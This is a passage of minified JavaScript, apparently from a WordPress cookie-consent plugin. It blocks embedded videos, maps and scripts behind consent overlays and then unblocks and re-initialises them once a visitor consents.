s={height:+n,background:r};return"dialog"===t&&o.borderWidth>0&&(s.borderLeft=`${o.borderWidth}px solid ${o.borderColor}`,s.borderRight=s.borderLeft),{className:"y"===i?void 0:"rcb-footer-separator",style:s}}}var z=o(6281),F=o(4746).h;const D=()=>{const e=(0,k._)(),{rows:t,render:o}=(0,z.g)({putPoweredByLinkInRow:1});return F("div",H.footerContainer(e),F("div",H.footer(e),o(t)))};var q=o(4746).h;const Y=e=>{let{closeIcon:t}=e;const o=(0,k._)(),{designVersion:n=L.R,paintMode:r}=o,i=(0,h.sO)(),s="instantInViewport"===r||function(e){const[t,o]=(0,h.eJ)(!1);return(0,h.d4)((()=>{var t;e.current&&(t=e.current,new Promise((e=>{new IntersectionObserver(((t,o)=>{t.forEach((t=>{let{isIntersecting:n}=t;n&&(e(),o.disconnect())}))})).observe(t)}))).then((()=>{o(!0)}))}),[]),t}(i);return q("div",(0,C.Z)({},x.inner(o),{ref:i}),s&&q("div",x.innerBackground(o)),q("div",x.content(o),q(S,{closeIcon:t}),q("div",E.headerSeparator(o)),q(R,null),1===n&&q(h.HY,null,q("div",H.footerSeparator(o)),q(D,null))))};var K=o(4746).h;const Q=()=>{const e=(0,k._)(),{recorder:t,blocker:{visualType:o,visualThumbnail:n}}=e;return(0,h.d4)((()=>t?(t.restart(),()=>{t.toggle(!1)}):()=>{}),[]),K(Y,null)};var G=o(7581),J=o(3540),U=o(4746).h;const Z=e=>{let{container:t,poweredLink:o,blocker:n,paintMode:i,setVisualAsLastClickedVisual:s}=e;const{customizeValuesBanner:{layout:l,decision:a,legal:c,design:d,headerDesign:u,bodyDesign:p,footerDesign:b,texts:m,individualLayout:f,saveButton:g,group:C,individualTexts:x,customCss:E},pageIdToPermalink:$,consentForwardingExternalHosts:_,isTcf:S,isEPrivacyUSA:B,isAgeNotice:L,isListServicesNotice:T,groups:N,userConsentCookieName:P,bannerDesignVersion:O,bannerI18n:I,isPro:W,isLicensed:j,isDevLicense:V,affiliate:M,isCurrentlyInTranslationEditorPreview:R,pageByIdUrl:H}=(0,v.u)(),z=(0,A.h)(P),F=(0,h.Ye)((()=>new G.K(t)),[]),D={borderWidth:d.borderWidth||1,borderColor:0===d.borderWidth?u.borderWidth>0?u.borderColor:b.borderWidth>0?b.borderColor:d.fontColor:d.borderColor},[q]=(0,h.eJ)({recorder:F,layout:{...l},decision:{...a},legal:{...c},design:{...d,...D},headerDesign:{...u},bodyDesign:{...p},footerDesign:{...b},texts:{...m},individualLayout:{...f},saveButton:{...g},group:{...C},individualTexts:{...x},customCss:{...E},productionNotice:U(J.Z,{isPro:W,isLicensed:j,isDevLicense:V,i18n:I}),pageIdToPermalink:$,consentForwardingExternalHosts:_,paintMode:i,pageByIdUrl:H,groups:N,poweredLink:o,isTcf:S,ePrivacyUSA:B,ageNotice:L,listServicesNotice:T,blocker:n,designVersion:O,i18n:I,keepVariablesInTexts:R,affiliate:M,consent:{groups:{...!1===z?{}:z.consent}},onUnblock:e=>{!async function(e,t){const{essentialGroup:o,groups:n,isTcf:r,tcf:i,tcfMetadata:s,userConsentCookieName:l}=(0,v.u)(),{id:a,services:c,visualThumbnail:d}=e,u=(0,A.h)(l),[p]=n.filter((e=>{let{slug:t}=e;return t===o})),b=!1===u?{groups:{[p.id]:p.items.map((e=>{let{id:t}=e;return t}))}}:{groups:u.consent};for(const{id:e,items:t}of n)for(const{id:o}of t)if(c.indexOf(o)>-1){if(b.groups[e]?.indexOf(o)>-1)continue;b.groups[e]=b.groups[e]||[],b.groups[e].push(o)}await(0,y.$)({consent:b,buttonClicked:"unblock",blocker:a,blockerThumbnail:d?.embedId?`${d.embedId}-${d.fileMd5}`:void 0,tcfString:void 0,recorderJsonString:t,uiView:"initial"})}(n,JSON.stringify(F.createReplay())),s(e)}});(0,w.G)([`.elementor-background-overlay ~ [${r._W}] { z-index: 99; }`].join(""));const Y=k.Z.Context();return U(Y.Provider,{value:q},U(Q,null))};let X=!1;function ee(e){X=e}function te(){return X}function oe(e,t,o,n){return n(e,"string"==typeof t?t.split(",").map(Number):t,o)}async function ne(e){const t=e.getAttribute(r.Ng);e.removeAttribute(r.Ng);let o=e.outerHTML.substr(r.v4.length+1);o=o.substr(0,o.length-r.v4.length-3),o=o.replace(new RegExp('type="application/consent"'),""),o=`<style ${r.Ng}="1" ${o}${t}</style>`,e.parentElement.replaceChild((new DOMParser).parseFromString(o,"text/html").querySelector("style"),e)}var re=o(3541);function ie(e,t){let o=0;return[e.replace(/(url\s*\(["'\s]*)([^"]+dummy\.(?:png|css))\?consent-required=([0-9,]+)&consent-by=(\w+)&consent-id=(\d+)&consent-original-url=([^-]+)-/gm,((e,n,r,i,s,l,a)=>{const{consent:c}=oe(s,i,+l,t);return c||o++,c?`${n}${(0,re.l)(atob(decodeURIComponent(a)))}`:e})),o]}var se=o(9942);function le(e,t,o){const n=t+10*+(0,se.K)(e.selectorText)[0].specificity.replace(/,/g,"")+function(e,t){return"important"===e.style?.getPropertyPriority(t)?1e5:0}(e,o);return{selector:e.selectorText,specificity:n}}var ae=o(1518);function ce(e,t,o,n){for(const r in e){const i=e[r];if(i instanceof CSSStyleRule)try{if((0,ae.D)(t,i.selectorText)){const e=i.style[n];void 0!==e&&""!==e&&o.push({...le(i,o.length,n),style:e})}}catch(e){}}}function de(e,t){const o=[];!function(e,t,o){const{styleSheets:n}=document;for(const r in n){const i=n[r];let s;try{s=i.cssRules||i.rules}catch(e){continue}s&&ce(s,e,t,o)}}(e,o,t);const n=function(e,t){const o=e.style[t];return o?{selector:"! undefined !",specificity:1e4+(new String(o).match(/\s!important/gi)?1e5:0),style:o}:void 0}(e,t);if(n&&o.push(n),o.length)return function(e){e.sort(((e,t)=>e.specificity>t.specificity?-1:e.specificity<t.specificity?1:0))}(o),o}const ue=["-aspect-ratio","wp-block-embed__wrapper","x-frame-inner","fusion-video","video-wrapper","ee-video-container"],pe={"max-height":"initial",height:"auto",padding:0,"aspect-ratio":"initial","box-sizing":"border-box"},be={width:"100%"},me="consent-cb-memo-style";function fe(e){const{parentElement:t}=e;if(!t)return!1;const o=getComputedStyle(t);if(/\d+\s*\/\s*\d+/g.test(o.aspectRatio))return!0;const{position:n}=getComputedStyle(e),{position:r}=o,{clientWidth:i,clientHeight:s}=t,l=s/i*100;return"absolute"===n&&"relative"===r&&(t.style.paddingTop.indexOf("%")>-1||l>=56&&l<=57)||(0,p.w)(e,void 0,1).filter(ge).length>0}function ge(e){return ue.filter((t=>e.className.indexOf(t)>-1)).length>0}function ve(e,t){const{parentElement:o}=e,n=(0,p.w)(e,void 0,3);for(const i of n){if(!i.hasAttribute(r.of)){const t=i===o&&fe(e)||ge(i)||[0,"0%","0px"].indexOf(de(i,"height")?.[0].style)>-1;i.setAttribute(r.of,t?"1":"0")}if(t&&"1"===i.getAttribute(r.of)){const e=i.hasAttribute(r.Kh);let t=i.getAttribute("style")||"";i.removeAttribute(r.Kh),e||(t=t.replace(/display:\s*none\s*!important;/,"")),i.setAttribute(r.Wm,r.Qt),i.setAttribute(me,t);for(const e in pe)i.style.setProperty(e,pe[e],"important");for(const e in be)i.style.setProperty(e,be[e]);"absolute"===window.getComputedStyle(i).position&&i.style.setProperty("position","static","important")}else!t&&i.hasAttribute(r.Wm)&&(i.setAttribute("style",i.getAttribute(me)||""),i.removeAttribute(me),i.removeAttribute(r.Wm))}}function he(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const{top:o,left:n,bottom:r,right:i,height:s,width:l}=e.getBoundingClientRect(),{innerWidth:a,innerHeight:c}=window;if(t){const e=n<=a&&n+l>=0;return o<=c&&o+s>=0&&e}{const{clientHeight:e,clientWidth:t}=document.documentElement;return o>=0&&n>=0&&r<=(c||e)&&i<=(a||t)}}const ye="children:";function Ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e.parentElement)return[e,"none"];const o=["a"].indexOf(e.parentElement.tagName.toLowerCase())>-1;let n=o;if(e.hasAttribute(r.NY))n=e.getAttribute(r.NY);else{const{className:o}=e.parentElement;for(const e in t)if(o.indexOf(e)>-1){n=t[e];break}}if(n){if(!0===n||"true"===n)return[e.parentElement,"parent"];if(!isNaN(+n)){let t=e;for(let e=0;e<+n;e++){if(!t.parentElement)return[t,"parentZ"];t=t.parentElement}return[t,"parentZ"]}if("string"==typeof n){if(n.startsWith(ye))return[e.querySelector(n.substr(ye.length)),"childrenSelector"];for(let t=e;t;t=t.parentElement)if((0,ae.D)(t,n))return[t,"parentSelector"]}}return[e,"none"]}function we(e,t){const o=function(e){const t=[];for(;e=e.previousElementSibling;)t.push(e);return t}(e).filter((e=>!!e.offsetParent||!!t&&t(e)));return o.length?o[0]:void 0}function ke(e){return e.hasAttribute(r.YO)}function Ce(e){return e.offsetParent?e:we(e,ke)}let xe,Ee=0;function $e(e){let{node:t,blocker:o,setVisualParentIfClassOfParent:n,dependantVisibilityContainers:i,mount:s}=e;if(!o)return;t.hasAttribute(r.Gn)||(t.setAttribute(r.Gn,Ee.toString()),Ee++);const l=+t.getAttribute(r.Gn),{parentElement:a}=t,{shouldForceToShowVisual:c=!1,isVisual:d,id:u}=o,b=c||t.hasAttribute(r.CQ);let m="initial";try{m=window.getComputedStyle(t).position}catch(e){}const f=["fixed","absolute","sticky"].indexOf(m)>-1,g=[document.body,document.head,document.querySelector("html")].indexOf(a)>-1,v=t.getAttribute(r.YO),[h,y]=Ae(t,n||{}),A=!!h.offsetParent,w=e=>{if(-1===["script","link"].indexOf(t?.tagName.toLowerCase())){if("qualified"===e&&"childrenSelector"===y)return;const{style:o}=t;"none"===o.getPropertyValue("display")&&"important"===o.getPropertyPriority("display")?t.setAttribute(r.Kh,"1"):o.setProperty("display","none","important")}};if(g||f&&!fe(t)&&!b||!d||v||!A&&!b){if(!A&&i){const e=(0,p.w)(t,i.join(","));if(e.length>0&&!e[0].offsetParent)return}return void w("qualified")}const k=function(e,t,o){const{previousElementSibling:n}=e,i=t.getAttribute(r.Kx),s=e.parentElement?.previousElementSibling,l=e.parentElement?.parentElement?.previousElementSibling,a=[we(e,ke),n,n?.lastElementChild,s,s?.lastElementChild,l,l?.lastElementChild,l?.lastElementChild?.lastElementChild].filter(Boolean).map(Ce).filter(Boolean);for(const e of a)if(+e.getAttribute(r.CT)===o&&e.hasAttribute(r.YO)){const t=+e.getAttribute(r.YO),o=document.querySelector(`[${r.YO}="${t}"]:not(.rcb-content-blocker)`);return(!i||!o?.hasAttribute(r.Kx)||o.getAttribute(r.Kx)===i)&&e}return!1}(h,t,u);if(k)return t.setAttribute(r.YO,k.getAttribute(r.YO)),ve(h,!0),void w("duplicate");const{container:C,thumbnail:x}=function(e,t,o){const n=document.createElement("div"),{style:i}=n,s=e.getAttribute(r.Gn);let l;if(n.setAttribute(r.YO,s),n.className="rcb-content-blocker",i.setProperty("max-height","initial"),i.setProperty("pointer-events","all"),i.setProperty("flex-grow","1"),i.setProperty("position","initial","important"),e.setAttribute(r.YO,s),t.parentNode.insertBefore(n,t),[r.d3,r.CT,r._W].forEach((t=>{e.hasAttribute(t)&&n.setAttribute(t,e.getAttribute(t))})),"childrenSelector"===o&&t.setAttribute(r.YO,s),e.hasAttribute(r.Kx))l=JSON.parse(e.getAttribute(r.Kx));else{const t=e.querySelectorAll(`[${r.Kx}`);t.length>0&&(l=JSON.parse(t[0].getAttribute(r.Kx)))}return("childrenSelector"===o||e.hasAttribute(r.WL)?t:e).style.setProperty("display","none","important"),{container:n,thumbnail:l}}(t,h,y),E=e=>{C.setAttribute(r.He,e),s({container:C,blocker:o,connectedCounter:l,onClick:e=>{e?.stopPropagation(),_e(l)},blockedNode:t,thumbnail:x,paintMode:e}),ve(h,!0)};return he(C,!0)?E("instantInViewport"):"instantInViewport"===document.querySelector(`.rcb-content-blocker[${r.YO}="${l-1}"][${r.He}]`)?.getAttribute(r.He)?E("instant"):window.requestIdleCallback?window.requestIdleCallback((()=>E("idleCallback"))):setTimeout((()=>E("instant"))),C}function _e(e){xe=e}function Se(e){const t=e.getAttribute(r.YO),o=e.getAttribute(r.CT),n=e.getAttribute(r.d3);let i=`${xe}`===t;if(i)e.setAttribute(r.fq,r.WK);else{const[t]=(0,p.w)(e,`[${r.fq}="${r.WK}"][${r.CT}="${o}"][${r.d3}="${n}"]`);t&&(t.setAttribute(r.fq,r.jk),i=!0)}return i}var Be=o(6505);const Le=e=>(document.dispatchEvent(new CustomEvent(Be.h,{detail:{position:0,...e}})),()=>document.dispatchEvent(new CustomEvent(Be.h,{detail:{position:1,...e}})));let Te=!1;function Ne(e){if(Te)return;const{jQuery:t}=e.defaultView||e.parentWindow;if(!t)return;const o=t.fn.ready;t.fn.ready=function(e){if(e){const o=()=>setTimeout((()=>{const o=Le({type:"jQueryReady",fn:e});e(t),o()}),0);if(te()){let e=!1;document.addEventListener(i.t,(()=>{e||(e=!0,o())}))}else o()}return o.apply(this,[()=>{}])},Te=!0}const Pe="rcbJQueryEventListener";function Oe(e,t,o){let{onBeforeExecute:n}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{onBeforeExecute:void 0};const r=`${Pe}_${o}`,s=`rcbJQueryEventListenerMemorize_${o}`,l=`rcbNativeEventListenerMemorize_${o}`,{jQuery:a}=e.defaultView||e.parentWindow;if(!a)return;const{event:c,Event:d}=a;if(!c||!d||c[r])return;const{add:u}=c;Object.assign(c,{[r]:!0,add:function(){for(var e=arguments.length,r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const[p,b,m,f,g]=r,v=Array.isArray(b)?b:"string"==typeof b?b.split(" "):b,h=c[s]||p[l]?.then((()=>[])),y=te(),A=function(){let[,...e]=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return setTimeout((()=>{const t=Le({type:"jQueryEvent",elem:p,types:b,handler:m,data:f,selector:g});n?.(y),m?.(new d,...e),t()}),0)};if(b&&p===t)for(const e of v){const t=e===o;if(t&&y){let e=!1;document.addEventListener(i.t,(()=>{e||(e=!0,h?h.then(A):A())}))}else t&&h?h.then(A):u.apply(this,[p,e,m,f,g])}else u.apply(this,r)}})}function Ie(e,t){let{onBeforeExecute:o}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{onBeforeExecute:void 0};const n=`rcbNativeEventListener_${t}`,r=`rcbNativeEventListenerMemorize_${t}`;if(e[n])return;const{addEventListener:s}=e;Object.assign(e,{[n]:!0,addEventListener:function(n){for(var l=arguments.length,a=new Array(l>1?l-1:0),c=1;c<l;c++)a[c-1]=arguments[c];if(n===t){const n=()=>setTimeout((()=>{const e=Le({type:"nativeEvent",eventName:t});o?.(),a[0]?.(new Event(t,{bubbles:!0,cancelable:!0})),e()}),0);if(te()){const t=e[r];let o=!1;document.addEventListener(i.t,(()=>{o||(o=!0,t?t.then(n):n())}))}else n()}else s.apply(this,[n,...a])}})}var We=o(2618);let je=!1;function Ve(e){if(je)return;const t=e.defaultView||e.parentWindow;try{Object.defineProperty(t,We.L,{set:function(e){"function"==typeof e&&e()},enumerable:!0,configurable:!0})}catch(e){}je=!0}const Me=`script[src]:not([async]):not([defer]):not([${r.CT}]):not([${r.i7}])`;class Re{constructor(){this.scriptsBefore=void 0,this.scriptsBefore=Array.prototype.slice.call(document.querySelectorAll(Me))}diff(){return Array.prototype.slice.call(document.querySelectorAll(Me)).filter((e=>-1===this.scriptsBefore.indexOf(e))).map((e=>new Promise((t=>{performance.getEntriesByType("resource").filter((t=>{let{name:o}=t;return o===e.src})).length>0&&t(),e.addEventListener("load",(()=>{t()})),e.addEventListener("error",(()=>{t()}))}))))}}function He(e,t){const o=t.previousElementSibling;if(!t.parentElement)return Promise.resolve();let n;return o?.hasAttribute(r.Ks)?n=o:(n=document.createElement("div"),n.setAttribute(r.Ks,r.dW),t.parentElement.replaceChild(n,t)),(0,We.K)(e,{},n)}var ze=o(703);let Fe=0;function De(e){let{node:t,allowClickOverrides:o,onlyModifyAttributes:n,setVisualParentIfClassOfParent:s,overwriteAttributeValue:l}=e;return new Promise((e=>{let a=!1;const c=t.tagName.toLowerCase(),d="script"===c,u="iframe"===c;let p=d&&!n?t.cloneNode(!0):t;for(const e of p.getAttributeNames())if(e.startsWith(r.jb)&&e.endsWith(r.rG)){let t=e.substr(r.jb.length+1);t=t.slice(0,-1*(r.rG.length+1));const n=`${r.zm}-${t}-${r.rG}`,s=p.hasAttribute(n)&&o;let d=p.getAttribute(s?n:e);if(s&&(a=!0),l&&(d=l(d,t)),u&&"src"===t)try{p.contentWindow.location.replace(d)}catch(e){console.log(e)}p.setAttribute(t,d),p.removeAttribute(e),p.removeAttribute(n),o&&["a"].indexOf(c)>-1&&(["onclick"].indexOf(t.toLowerCase())>-1||p.getAttribute("href")?.startsWith("#"))&&p.addEventListener(i.t,(async e=>{let{detail:{unblockedNodes:t}}=e;return t.forEach((()=>{p.click(),(0,ze.s)(p)}))}))}for(const e of p.getAttributeNames())if(e.startsWith(r.zm)&&e.endsWith(r.rG)){const t=p.getAttribute(e);let n=e.substr(r.zm.length+1);n=n.slice(0,-1*(r.rG.length+1)),o&&(p.setAttribute(n,t),a=!0),p.removeAttribute(e)}const b={performedClick:a,workWithNode:t};if(n)return b.performedClick=!1,void e(b);if(c.startsWith("consent-")&&customElements){const e=c.substring(8);p.outerHTML=p.outerHTML.replace(/^<consent-[^\s]+/m,`<${e} consent-tag-transformation-counter="${Fe}"`).replace(/<\/consent-[^\s]+>$/m,`</${e}>`),p=document.querySelector(`[consent-tag-transformation-counter="${Fe}"]`),Fe++,b.workWithNode=p}p.style.removeProperty("display");const[m]=Ae(t,s||{});if((m!==t||m?.hasAttribute(r.YO))&&m.style.removeProperty("display"),d){const{outerHTML:o}=p;He(o,t).then((()=>e(b)))}else e(b)}))}function qe(e){const t=e.parentElement===document.head,o=e.getAttribute(r.i7);e.removeAttribute(r.i7),e.style.removeProperty("display");let n=e.outerHTML.substr(r.v4.length+1);return n=n.substr(0,n.length-r.v4.length-3),n=n.replace(new RegExp('type="application/consent"'),""),n=n.replace(new RegExp(`${r.jb}-type-${r.rG}="([^"]+)"`),'type="$1"'),n=`<script${n}${o}<\/script>`,t?(0,We.K)(n,{}):He(n,e)}function Ye(e,t){let o,n,{same:s,nextSibling:l,parentNextSibling:a}=t;const c=e.getAttribute(r.kq),d=e.nextElementSibling,u=e.parentElement?.nextElementSibling;e:for(const[t,r]of[[e,[...s||[],...c?[JSON.parse(c)]:[]]],[d,l],[u,a]])if(t&&r)for(const e of r){const r="string"==typeof e?e:e.selector;if("string"!=typeof e&&(n=e.hide||!1),"self"===r||t.matches(r)){o=t;break e}const i=t.querySelector(r);if(i){o=i;break e}}if(o){const t=()=>setTimeout((()=>{o.click(),n&&o.style.setProperty("display","none","important"),(0,ze.s)(e)}),100);o.hasAttribute(r._W)?o.addEventListener(i.t,t,{once:!0}):t()}return o}class Ke{constructor(e){this.interval=void 0,this.startTimeout=void 0,this.options=void 0,this.options=e}unblockNow(){return async function(e){let{checker:t,visual:o,overwriteAttributeValue:n,transactionClosed:s,priorityUnblocked:l,customInitiators:a,delegateClick:c,mode:d}=e;ee(!0);const u=function(e){const t=[],o=Array.prototype.slice.call(document.querySelectorAll(`[${r._W}]`));for(const n of o){const{blocker:o,consent:i}=oe(n.getAttribute(r.d3),n.getAttribute(r._W),+n.getAttribute(r.CT),e),s=n.className.indexOf("rcb-content-blocker")>-1;t.push({node:n,consent:i,isVisualCb:s,blocker:o,priority:n.tagName.toLowerCase()===r.v4?10:0})}return t.sort(((e,t)=>{let{priority:o}=e,{priority:n}=t;return o-n})),t}(t);!function(e){let t;t=Array.prototype.slice.call(document.querySelectorAll(`[${r.Ng}]`));for(const o of t){const t=o.tagName.toLowerCase()===r.v4,n=t?o.getAttribute(r.Ng):o.innerHTML,[i,s]=ie(n,e);t?(o.setAttribute(r.Ng,i),ne(o)):(o.innerHTML!==i&&(o.innerHTML=i),0===s&&o.removeAttribute(r.Ng))}t=Array.prototype.slice.call(document.querySelectorAll(`[style*="${r._W}"]`));for(const o of t)o.setAttribute("style",ie(o.getAttribute("style"),e)[0])}(t);const p=[];let b;const f=e=>{o?.unmount?.(e),ve(e,!1),e.remove()};let g;document.querySelectorAll(`[${r.CT}]:not(.rcb-content-blocker):not([${r._W}]):not([${r.Ti}])`).forEach((e=>e.setAttribute(r.Ti,"1"))),document.querySelectorAll(`[${r.of}]`).forEach((e=>e.removeAttribute(r.of)));for(const e of u){const{consent:t,node:i,isVisualCb:s,blocker:u,priority:A}=e;if(t){if("unblock"!==d){if(o&&s){o.busy?.(i);continue}continue}if(!i.hasAttribute(r._W))continue;if(s){f(i);continue}void 0!==g&&g!==A&&l?.(p,g),g=A,i.removeAttribute(r._W);const t=i.getAttribute(r.YO),w=Se(i);if(w&&(b=e),t){const e=Array.prototype.slice.call(document.querySelectorAll(`.rcb-content-blocker[consent-blocker-connected="${t}"]`));for(const t of e)f(t);ve(i,!1)}const{ownerDocument:k}=i,{defaultView:C}=k;Ne(k),Oe(k,C,"load"),Oe(k,k,"ready"),Ie(C,"load"),Ie(k,"DOMContentLoaded"),Ie(C,"DOMContentLoaded"),Ve(k),a?.(k,C);const x=new Re,E=i.hasAttribute(r.i7),{performedClick:$,workWithNode:_}=await De({node:i,allowClickOverrides:!E&&w,onlyModifyAttributes:E,setVisualParentIfClassOfParent:o?.setVisualParentIfClassOfParent,overwriteAttributeValue:n});if(E?await qe(i):$&&_e(void 0),await Promise.all(x.diff()),_.getAttribute("consent-redom")){const{parentElement:e}=_;if(e){const t=[...e.children].indexOf(_);e.removeChild(_),h=_,(y=t)>=(v=e).children.length?v.appendChild(h):v.insertBefore(h,v.children[y])}}_.dispatchEvent(new CustomEvent(m.T,{detail:{blocker:u,gotClicked:w}})),document.dispatchEvent(new CustomEvent(m.T,{detail:{blocker:u,element:_,gotClicked:w}})),w&&c&&Ye(_,c)&&_e(void 0),p.push({...e,node:_})}else o&&!s&&$e({node:i,blocker:u,...o})}var v,h,y;p.length?(b&&_e(void 0),ee(!1),document.dispatchEvent(new CustomEvent(i.t,{detail:{unblockedNodes:p}})),p.forEach((e=>{let{node:t}=e;t.setAttribute(r.Ti,"1"),t.dispatchEvent(new CustomEvent(i.t,{detail:{unblockedNodes:p}}))})),setTimeout((()=>{s?.(p),function(e){const t=e.filter((e=>{let{node:{nodeName:t,parentElement:o}}=e;return"SOURCE"===t&&"VIDEO"===o.nodeName})).map((e=>{let{node:{parentElement:t}}=e;return t}));t.filter(((e,o)=>t.indexOf(e)===o)).forEach((e=>e.load()))}(p),(0,ze.s)(),b&&!he(b.node)&&b.node.scrollIntoView({behavior:"smooth"})}),0)):ee(!1)}(this.options)}start(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unblock";this.setMode(e),clearTimeout(this.startTimeout),this.startTimeout=setTimeout((()=>{this.unblockNow(),clearInterval(this.interval),this.interval=setInterval(this.unblockNow.bind(this),1e3)}),0)}stop(){clearInterval(this.interval)}setMode(e){this.options.mode=e}}var Qe=o(3417),Ge=o(4437),Je=o(1080),Ue=o(7649),Ze=o(9699),Xe=o(4746).h;const et=["youtube","vimeo"],tt=["fitVids","mediaelementplayer","prettyPhoto","gMap","wVideo","wMaps","wMapsWithPreload","wGmaps","WLmaps","WLmapsWithPreload","aviaVideoApi","magnificPopup"],ot=[".onepress-map",'div[data-component="map"]',".sober-map"];!function(){let e=[];const{setVisualParentIfClassOfParent:t,multilingualSkipHTMLForTag:o,dependantVisibilityContainers:n,blocker:i,tcf:s,tcfMetadata:l,userConsentCookieName:a,pageRequestUuid4:c}=(0,v.u)(),d=new Ke({checker:(t,o,n)=>{const r=i.filter((e=>{let{id:t}=e;return t===n}))?.[0];let s=!0;return"services"===t&&(s=-1===o.map((t=>{for(const{service:{id:o}}of e)if(o===t)return!0;return!1})).indexOf(!1)),{consent:s,blocker:r}},overwriteAttributeValue:(e,t)=>e,transactionClosed:e=>{!function(e){const{elementorFrontend:t,TCB_Front:o,jQuery:n,showGoogleMap:i,et_pb_init_modules:s,et_calculate_fullscreen_section_size:l,tdYoutubePlayers:a,tdVimeoPlayers:c,FWP:d,avadaLightBoxInitializeLightbox:u,WPO_LazyLoad:b,mapsMarkerPro:m,theme:g,em_maps_load:v}=window;let h=!1;m&&Object.keys(m).forEach((e=>m[e].main())),g?.initGoogleMap?.(),v?.();const y=[];for(const{node:t}of e){const{className:e,id:i}=t;if(t.hasAttribute(f)||(y.push(t),".elementor-widget-container"===t.getAttribute(r.NY)&&y.push(...(0,p.w)(t,".elementor-widget",1))),(i.startsWith("wpgb-")||e.startsWith("wpgb-"))&&(h=!0),o&&n&&e.indexOf("tcb-yt-bg")>-1){const e=n(t);e.is(":visible")&&o.playBackgroundYoutube(e)}}o?.handleIframes(o.$body,!0),u?.(),d&&(d.loaded=!1,d.refresh()),b?.update(),i?.(),n&&(n(window).lazyLoadXT?.(),n(document.body).trigger("cfw_load_google_autocomplete")),s&&(n(window).off("resize",l),s()),a?.init(),c?.init();try{h&&window.dispatchEvent(new CustomEvent("wpgb.loaded"))}catch(e){}setTimeout((()=>{if(t)for(const e of y)t.elementsHandler.runReadyTrigger(e)}),0)}(e)},visual:{setVisualParentIfClassOfParent:t,dependantVisibilityContainers:n,unmount:e=>{(0,h.uy)(e)},busy:e=>{e.style.pointerEvents="none",e.style.opacity="0.4"},mount:e=>{let{container:t,blocker:n,onClick:r,thumbnail:i,paintMode:s}=e;o&&t.setAttribute(o,"1");const l={...n,visualThumbnail:i||n.visualThumbnail};t.classList.add("wp-exclude-emoji"),(0,h.sY)(Xe(Z,{container:t,poweredLink:(0,Ze.U)(`${c}-powered-by`),blocker:l,paintMode:s,setVisualAsLastClickedVisual:r}),t)}},customInitiators:(e,t)=>{Oe(e,t,"elementor/frontend/init"),Oe(e,t,"tcb_after_dom_ready"),Oe(e,e,"mylisting/single:tab-switched"),Oe(e,e,"hivepress:init"),Oe(e,e,"tve-dash.load",{onBeforeExecute:()=>{const{TVE_Dash:e}=window;e.ajax_sent=!0}})},delegateClick:{same:[".ultv-video__play",".elementor-custom-embed-image-overlay",".tb_video_overlay",".premium-video-box-container",".norebro-video-module-sc",'a[rel="wp-video-lightbox"]','[id^="lyte_"]',"lite-youtube","lite-vimeo",".awb-lightbox",".w-video-h",".nectar_video_lightbox"],nextSibling:[".jet-video__overlay",".elementor-custom-embed-image-overlay",".pp-video-image-overlay",".ou-video-image-overlay"],parentNextSibling:[{selector:".et_pb_video_overlay",hide:!0}]}});document.addEventListener(Qe.x,(t=>{let{detail:{services:o}}=t;e=o,d.start("busy")})),document.addEventListener(Ge.M,(()=>{d.start("skip")})),document.addEventListener(Je.V,(t=>{let{detail:{services:o}}=t;e=o,d.start()})),document.addEventListener(Ue.I,(()=>{e=[],d.start()})),function(){const e=document.createElement("style");e.style.type="text/css",document.getElementsByTagName("head")[0].appendChild(e);const t=`${r.Wm}="${r.Qt}"`,o=`[${r.YO}][${r._W}]`,n=[...[`.thrv_wrapper[${t}]`].map((e=>`${e}::before{display:none!important;}`)),...[`.jet-video[${t}]>.jet-video__overlay`,`.et_pb_video[${t}]>.et_pb_video_overlay`,".rcb-content-blocker+div+.et_pb_video_overlay",".rcb-content-blocker+.ultv-video",".rcb-content-blocker+.elementor-widget-container",`.wp-block-embed__wrapper[${t}]>.ast-oembed-container`,".rcb-content-blocker+.wpgb-facet",".rcb-content-blocker+.td_wrapper_video_playlist",'.rcb-content-blocker+div[class^="lyte-"]',`.elementor-fit-aspect-ratio[${t}]>.elementor-custom-embed-image-overlay`,".rcb-content-blocker+.vc_column-inner",".rcb-content-blocker+.bt_bb_google_maps",`.ou-aspect-ratio[${t}]>.ou-video-image-overlay`].map((e=>`${e}{display:none!important;}`)),...[`.wp-block-embed__wrapper[${t}]::before`,`.wpb_video_widget[${t}] .wpb_video_wrapper`].map((e=>`${e}{padding-top:0!important;}`)),`.tve_responsive_video_container[${t}]{padding-bottom:0!important;}`,`.fusion-video[${t}]>div{max-height:none!important;}`,...[`.x-frame-inner[${t}]>div.x-video`,`.avia-video[${t}] .avia-iframe-wrap`].map((e=>`${e}{position:initial!important;}`)),...[`.jet-video[${t}]`].map((e=>`${e}{background:none!important;}`)),...[`.tve_responsive_video_container[${t}]`].map((e=>`${e} .rcb-content-blocker > div > div > div {border-radius:0!important;}`)),...[`.elementor-widget-wrap>${o}`].map((e=>`${e}{flex-grow:1;width:100%;}`))];e.innerHTML=n.join("")}()}(),c(tt),d(ot),function(){const{wrapFn:e,unblock:t}=window.consentApi;e({object:()=>(0,b._)(window,(e=>e.elementorFrontend)),key:"initOnReadyComponents"},(o=>{let n,{callOriginal:r,objectResolved:i}=o;const s=new Promise((e=>{n=e}));return e({object:i,key:"onDocumentLoaded"},s),r(),e(et.map((e=>({object:i.utils[e],key:"insertAPI"}))),(e=>{let{objectResolved:o,that:n}=e;return n.setSettings("isInserted",!0),t(o.getApiURL())})),n(),!1}))}(),function(e){const{wrapFn:t}=window.consentApi;t({object:()=>(0,b._)(window,(e=>e.elementorFrontend)),key:"initModules"},(o=>{let{objectResolved:n}=o;return t({object:n.elementsHandler,key:"addHandler"},(t=>{let{args:[o]}=t;for(const t of e)o.name===t.className&&g(o.prototype,t);return!0})),!0}))}([{className:"Video",optIn:(e,t)=>{let{gotClicked:o}=t;if(o){const t=e.data("settings");t.autoplay=!0,e.data("settings",t)}}},{className:"VideoPlaylistHandler",delay:1e3}]),(0,n.C)((()=>{c(tt),d(ot),function(e,t){const o=`rcbNativeEventListenerMemorize_${t}`;Object.assign(e,{[o]:new 